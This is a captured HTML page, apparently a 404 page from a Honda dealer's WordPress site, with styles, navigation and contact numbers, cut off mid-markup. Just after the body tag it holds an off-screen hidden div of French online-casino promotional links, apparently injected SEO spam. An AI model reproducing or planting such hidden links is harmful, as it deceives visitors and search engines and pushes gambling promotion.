

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://maashaktihonda.com/2023/09/03/1xbet-app-movil-deportivas-en-argentina-dispensar-1xbet-apk-android/
body_size: 21265
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />

    <script src="https://www.google.com/recaptcha/api.js" async defer></script>


<title>Page not found | Maashakti Honda</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Maashakti Honda &raquo; Feed" href="https://maashaktihonda.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Maashakti Honda &raquo; Comments Feed" href="https://maashaktihonda.com/comments/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='if-menu-site-css-css' href='https://maashaktihonda.com/wp-content/plugins/if-menu/assets/if-menu-site.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='rvtheme-style-css' href='https://maashaktihonda.com/wp-content/themes/rvtheme/style.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://maashaktihonda.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://maashaktihonda.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://maashaktihonda.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://maashaktihonda.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://maashaktihonda.com/wp-content/uploads/2021/03/cropped-cropped-honda-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://maashaktihonda.com/wp-content/uploads/2021/03/cropped-cropped-honda-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://maashaktihonda.com/wp-content/uploads/2021/03/cropped-cropped-honda-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://maashaktihonda.com/wp-content/uploads/2021/03/cropped-cropped-honda-logo-270x270.png" />



  <meta name="viewport" content="width=device-width, initial-scale=1">
  
  
  <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/4.5.2/css/bootstrap.min.css">
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
  <script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.16.0/umd/popper.min.js"></script>
  <script src="https://maxcdn.bootstrapcdn.com/bootstrap/4.5.2/js/bootstrap.min.js"></script> 
  
 <!--  <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0/css/bootstrap.min.css">
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
  <script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.14.7/umd/popper.min.js"></script>
  <script src="https://maxcdn.bootstrapcdn.com/bootstrap/4.3.1/js/bootstrap.min.js"></script> -->

  
  
  
  
  <link href="https://use.fontawesome.com/releases/v5.0.4/css/all.css" rel="stylesheet">
  <link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet"> 
  
  <link rel="stylesheet" href="https://www.w3schools.com/w3css/4/w3.css">

  
  <style>
  
    
 
  
  .line-clamp {
	  display: -webkit-box;
	  -webkit-line-clamp: 1;
	  -webkit-box-orient: vertical;  
	  overflow: hidden;
	}
  
  .break_word_on_overflow {

		  overflow-wrap: break-word;

		 white-space: normal;

		}
  
	.s-box1:hover {
	  box-shadow: 1px 2px 6px rgba(0,0,0,.5); 
	}
	
	.s-box2:hover {
	  box-shadow: 2px 4px 8px rgba(0,0,0,.5); 
	}
	
	
	.s-box3:hover {
	  box-shadow: 4px 8px 16px rgba(0,0,0,.5); 
	}
	
	
	.s-box4:hover {
	  box-shadow: 8px 12px 22px rgba(0,0,0,.5); 
	}
	
	
	.s-box5:hover {
	  box-shadow: 12px 18px 30px rgba(0,0,0,.5); 
	}
	
	
	.zoom {
		  transition: transform 0.3s ease !important;
		 
		}
	
	.zoom:hover {
		transform: scale(1.2); 
	}
	
	
	.zoom1 {
		  transition: transform 0.3s ease !important;
		 
		}
	
	.zoom1:hover {
		transform: scale(1.1); 
	}
	
	
	 @media screen and (max-width: 600px) {
		 
		  .mobile_hide{
		  
			  display:none !important;
		  }
		 
		 .table_font_handle
		 {
			 font-size:0.8em !important;
		 }
		 
		 #contact_email_table
		 {
			 font-size:0.8em !important;
		 }
		 
		 #sidebar_icons
		 {
			 top:40% !important;
			 
		 }
		 
		 #footer_logo{
			 
			 width:12rem !important;
		 }
		 
		.single_bike_nav 
		 {
			 display:none !important;
		 }
		 
		 
		.hidden_in_mobile
		 {
			 display:none !important;
		 }
		 
		 
		  #dealer_name_heading
		  {
			  font-size : 2rem !important ;
			  color:white !important;
		  }
		 
		 
		  #dealer_info_top
		  {
			   padding-left:0% !important;
			  padding-right:0% !important;
			  
			  
		  }
			 
			 
		  #home_top_name_contact
		  {
			  padding-left:0% !important;
			  padding-right:0% !important;
		  }
			 
	  
		  
		  #insurance_div{
			  
			  display:none;
		  }
			 
			 
		  #homepage-slideshow
		  {
			  padding-left: 0% !important;
			  padding-right: 0% !important;
		  }
			 
		 
		  #custom_header {
			visibility: hidden;
			
			display: none;
		  }
		  
		   #sticky-footer-for-mob {
			visibility: visible;
			background-color:#cc0001;
			display:block;
			position : fixed;
			bottom:0px;
			width:100%;
			color:white;
			z-index:5000;
		  }
	  
		  
		  #custom_header_mob {
			visibility: visible;
			background-color:white;
			display:block;
			position:fixed;
			top:0px;
			width:100%;
			color:white;
			z-index:5000;
			
	
			}
	  
	  
			  #space_div_footer {
				visibility: visible;
				background-color:black;
				display:block;
			  }
				
			 #space_div_header {
				visibility: visible;
				display:block;
				
			  }
			  
			  h1{
				  
				  font-size : 8vw;
				  
			  }
			  
			  #dealer_logo_outlets
			  {
				 visibility: hidden;
				
				display: none;
			  }
	  
	}
	
	
	 @media screen and (min-width: 600px) {
		 
		 .desktop_hide{
		  
			  display:none !important;
		  }
		 
		 #footer_about_card
		 {
			 height:15rem;
		 }
		 
		  #insurance_div_mob{
		  
			  display:none;
		  }
		 
		 
		   #sticky-footer-for-mob {
						visibility: hidden;
						
						display: none;
					  }
					  
					  
		 #custom_header_mob {
						visibility: hidden;
						
						display: none;
					  }
					  
					  
		 #space_div_footer {
						visibility: hidden;
						
						display: none;
					  }
					  
					  
					  #space_div_header {
						visibility: hidden;
						
						display: none;
					  }
	 }
	
	
  
  
  </style>
  
  <!-- style for navbar-->
  
  <style>


			.topnav {
			  background-color: #cc0001 !important;
			}

			.topnav a {
			  float: left;
			  display: block;
			  color: #f2f2f2;
			  text-align: center;
			  padding: 14px 16px;
			  text-decoration: none;
			  font-size: 17px;
			}

			/*.topnav a:hover {
			   background-image: url("/wp-content/themes/rvtheme/uploaded-imgs/logo/icon-bg1.png");
			    background-size: 100% 100%;
				background-color:#cc0001;
			  color: white;
			} */
			
			.pc_nav_menu:hover{
				
				 background-image: url("/wp-content/themes/rvtheme/uploaded-imgs/logo/icon-bg1.png");
			    background-size: 100% 100%;
				background-color:#cc0001;
			   color: white;
			  
				  
				
				
			}
			
			.pc_nav_menu {
				
				font-weight:400 !important;
			    font-family: "Archivo", verdana !important;
				font-size: 18px !important;
				
				padding-left:25px !important;
				padding-right:25px !important;
				
			}

			.topnav a.active {
			  color: white;
			}

			.topnav .icon {
			  display: none;
			}

			

			
			
			
			.clearfix:after {
				content: ".";
				display: block;
				height: 0;
				clear: both;
				visibility: hidden;
			}




			div.sticky {
			  position: -webkit-sticky;
			  position: sticky;
			  top: -20px;
			  z-index:8888;
			  
			}
			
			div.sticky_mob_header {
			  position: -webkit-sticky;
			  position: sticky;
			  top: 0px;
			  z-index:8888;
			  
			}
			
			
			#insurance_div:hover
			{
				margin-right:0px !important;
				transition : 0.6s;
				
			}

			.sam
			{
				border-color:#cc0001;
				border-width:50px;
				border: 2.5px solid #cc0001
             				
			}
           
		   .abs
		   {
			text-decoration:none;
			color:#cc0001;
			font-family:'roboto', verdana;
		   }

</style>







<script>

document.addEventListener('contextmenu', event => event.preventDefault());


document.onkeydown = function(e) {
        if (e.ctrlKey || e.keyCode === 123) {
            alert('This key is not allowed !');
            return false;
        } else {
            return true;
        }
}; 


document.addEventListener('DOMContentLoaded', function() {
  // Disable selection
  document.addEventListener('selectstart', function(e) {
    e.preventDefault();
  });
});


/*$(window).scroll(function() {
    if ($(this).scrollTop() > 80) { //use `this`, not `document`
        $('#nav1').css({
            'display': 'none'
        });
    }
}); */




function bike_dd_div_show()
{
	$("#bike_dd_div").show();

	$("#service_dd_div").hide();
	$("#scooty_dd_div").hide();	
	
}


function bike_dd_div_hide()
{
	$("#bike_dd_div").hide();
}



function scooty_dd_div_show()
{
	$("#scooty_dd_div").show();

	$("#service_dd_div").hide();
	$("#bike_dd_div").hide();
	
	
}


function scooty_dd_div_hide()
{
	$("#scooty_dd_div").hide();
}




function service_dd_div_show()
{
	$("#service_dd_div").show();
	$("#scooty_dd_div").hide();
	$("#bike_dd_div").hide();
	
	
}


function service_dd_div_hide()
{
	$("#service_dd_div").hide();
}


function sales_dd_div_show() {
    $("#sales_dd_div").show();
    $("#service_dd_div").hide();
    // hide other dropdowns if necessary
}

function sales_dd_div_hide() {
    $("#sales_dd_div").hide();
}


</script>

</head>
<body class="error404 wp-theme-rvtheme">
<div style="position:absolute; left:-35255px;">
<p>Laissez-vous séduire par l’ambiance immersive et les gains sur <a href="https://fr-malinacasino.com/">Malina Casino</a>, combinant interface fluide, ludothèque premium et promotions fréquentes.</p>
<p>Entrez dans le monde captivant de <a href="https://cazeus-fr.fr/">Cazeus</a>, où jackpots et bonus généreux créent une expérience de jeu excitante et palpitante.</p>
<p>Découvrez la puissance et la diversité sur <a href="https://vinylcasino-fr.com/">Vinyl Casino</a>, une plateforme offrant sécurité, jeux variés et récompenses fréquentes pour tous les joueurs.</p>
<p>Vivez l’expérience complète et sécurisée sur <a href="https://playregal-france.org/">Play Regal</a>, avec interface ergonomique, promotions régulières et jeux premium pour un plaisir maximal.</p>
</div>
<div id="custom_header" class="sticky" style="background-color:white;margin-left:5.5%;margin-right:5.5%;">

			<div class="container" style="color:#cc0001;text-align:center;font-size:12px;font-family:'Archivo', verdana;">

				<div class="container" style="width:600px;max-width:100%;" id="nav1">	
				
				
				<br>
				 
				
						<div class="row">
							
							
							  
									<a class="abc" href="/test-ride" style="">
									
									   <div class="col-lg p-1 pl-4 pr-4 border-left-0 border-bottom-0 border-top-0 sam" style=""> Book A Test Ride  </div>
									   
									</a>
									
									
									<a class="abc" target="_blank" href="https://www.hondajoyclub.com/" style="">
									
									   <div class="col-lg p-1 pl-4 pr-4 border-left-0 border-bottom-0 border-top-0 sam" style=""> Joy Club  </div>
									   
									</a>
									
									
									<a class="abc" target="_blank" href="https://www.honda2wheelersindia.com/services/honda-shield" style="">
									
									   <div class="col-lg  p-1 pl-4 pr-4  border-left-0 border-bottom-0 border-top-0 sam" style=""> Honda Shield  </div>
									   
									</a>
									
									
									<a class="abc" href="/#honda-contact-us" style="">
									
									   <div class="col-lg  p-1 pl-4 pr-4  border-left-0 border-bottom-0 border-0 sam" style=""> Satisfactory Service? <br> Write to us..  </div>
									   
									</a>
							  
							 
							
							
						</div>
						
						
						
							
				  
							
				</div>
				
				
				<div class="container" style="margin-left:15%;max-width:100%;" >	
				
				
				
				 
				
						<div class="row " style="font-size:16px;font-family:'roboto', verdana;font-weight:600;">
							
							
								
									<a class="nav_contact" href="tel:8102919403" style="text-decoration:none;color:black;font-family:'roboto', verdana;">
									
									   <div class="col-lg p-1 pl-4 pr-4  " style=""> Sales: 8102919403  </div>
									   
									</a>
									
									
									<a class="nav_contact" href="tel:8102919404" style="text-decoration:none;color:black;">
									
									   <div class="col-lg p-1 pl-4 pr-4 " style=""> Service: 8102919404  </div>
									   
									</a>
									
									
									<a class="nav_contact" href="tel:8102919400" style="text-decoration:none;color:black;">
									
									   <div class="col-lg  p-1 pl-4  " style=""> Customer Care: 8102919400  </div>
									   
									</a>
									
									
									
									<div class="col-lg   " style="color:black;"> 
									
																		
									  <a href='/'> 
									  
										<img src="/wp-content/themes/rvtheme/uploaded-imgs/logo/dealer-logo.png?a" class="" style="margin-right:15%;margin-top:-18px;width:160px;height:auto;">

									  </a>
										
									</div>
									   
							  
							 
							
							
						</div>
						
						
						
							
				  
							
				</div>

			</div>
			

			<div class="topnav clearfix" id="myTopnav" style="position:relative;padding-left:2%;padding-bottom:0px;">

				  <a href="/"  id="" style="background-color:white;margin-bottom:0px;padding-bottom:0px;">
				  
							<img id="honda_logo_img" style="background-color:white;margin-top:-109px;" src="/wp-content/themes/rvtheme/uploaded-imgs/logo/honda-logo.png">
							
				  </a>

				  
			  <a href="/" class="pc_nav_menu " style="margin-bottom:0px;">Home</a>
			 
			  <a class="pc_nav_menu "  href="/motorcycle" id="bikes_dd_btn" style="font-weight:400;font-family: 'Archivo', verdana;font-size: 19px;" onmouseover="bike_dd_div_show();scooty_dd_div_hide();" onmouseout="">Motorcycle</a>
			  
			  <a class="pc_nav_menu " href="/scooter" id="scooty_dd_btn" onmouseover="scooty_dd_div_show();bike_dd_div_hide();" onmouseout="">Scooter</a>
			  
			  
			  
			  <a class="pc_nav_menu" href="/services" id="service_dd_btn" onmouseover="service_dd_div_show()" onmouseout="">Services</a>
			  
			  <a class="pc_nav_menu" href="#" id="sales_dd_btn" onmouseover="sales_dd_div_show()" onmouseout="">Sales</a>
			  <!--<a class="pc_nav_menu " href="/finance">Finance</a>-->
			  
			  <a class="pc_nav_menu " href="/gallery">Gallery</a>
			  <a class="pc_nav_menu " href="/#outlets">Outlets</a>
			  <a class="pc_nav_menu " href="/career">Career</a>
			  <!--<a class="pc_nav_menu " href="/exchange-form">Exchange Your Old Vehicle</a>-->
			  
			  
			  

            <div class="" style="display:none;border-radius:0px 0px 20px 20px;position:absolute;top:100%;z-index:500;background-color:white;margin-left:0%;width:98%;" id="sales_dd_div" onmouseover="sales_dd_div_show()" onmouseout="">
                <style>
                    /* Styles for dropdown menu */
                </style>
                <div style="position:relative;border-radius:40px;overflow:hidden;width:100%;" > 
                    <div class="scrollmenu hide-scroll " style="scroll-behavior: smooth;" id='scrollmenu4'>
                        <center>
                            <div class="card card-body border-0 mr-4 item-xx " style="max-width:100%;">
                                <a class="zoom1" href="/finance" style="text-decoration:none;color:#cc0001;font-weight:600;"> Finance </a>
                            </div>
                            <div class="card card-body border-0 mr-4 item-xx" style="max-width:100%;">
